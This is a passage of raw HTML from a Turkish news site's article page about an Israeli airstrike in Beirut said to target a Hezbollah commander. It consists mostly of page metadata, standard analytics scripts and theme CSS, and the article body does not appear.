

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/
body_size: 24457
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>İsrail Beyrut’ta Hizbullah komutanını hedef aldı - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İsrail Beyrut’ta Hizbullah komutanını hedef aldı - marbuta" /><meta property="og:description" content="İsrail’in 30 Temmuz’da Lübnan’ın başkenti Beyrut’un güney banliyölerinde bir konuta düzenlediği hava saldırısında en az üç sivil hayatını kaybetti, aralarında çocukların da bulunduğu onlarca kişi de yaralandı. Lübnan Sağlık Bakanlığı Salı gecesi yaptığı açıklamada Dahye’nin Haret Hreyk mahallesindeki binanın bir kısmını yerle bir eden hava saldırısında 85 kişinin yaralandığını doğruladı. İsrail medyasına göre saldırının hedefi, [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2024-07-31T06:59:03+00:00" /><meta property="article:modified_time" content="2024-07-31T06:59:05+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"İsrail Beyrut’ta Hizbullah komutanını hedef aldı","datePublished":"2024-07-31T06:59:03+00:00","dateModified":"2024-07-31T06:59:05+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/"},"wordCount":322,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg","articleSection":["Lübnan"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/","url":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/","name":"İsrail Beyrut’ta Hizbullah komutanını hedef aldı - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg","datePublished":"2024-07-31T06:59:03+00:00","dateModified":"2024-07-31T06:59:05+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"İsrail Beyrut’ta Hizbullah komutanını hedef aldı"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; İsrail Beyrut’ta Hizbullah komutanını hedef aldı yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/lubnan\/israil-beyrutta-hizbullah-komutanini-hedef-aldi\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/5357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=5357' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["lubnan"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
